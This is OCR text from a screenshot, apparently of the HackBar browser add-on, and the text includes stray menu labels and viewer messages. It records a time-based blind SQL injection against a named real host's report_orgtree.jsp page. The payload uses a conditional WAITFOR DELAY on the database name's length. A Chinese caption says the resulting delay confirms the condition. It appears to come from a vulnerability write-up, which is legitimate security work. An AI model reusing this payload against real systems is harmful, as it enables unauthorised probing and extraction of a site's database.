 正在连接...
www.hjsoft.com.cn:8089/system/report_orgtree.jsp?unitcode=3&repor
高速
Google
访问最多
新手上路
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.hjsoft.com.cn:8089/system/report_orgtree.jsp?unitcode=3&report_type=1 IF(len(DB_NAME()))>=5 WAITFOR DELAY '0:0:5'--%20
Split URL
Execute
当设置数据库名长度>=5时，页面
存在延时，即判断条件成立
Enable Post data
Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。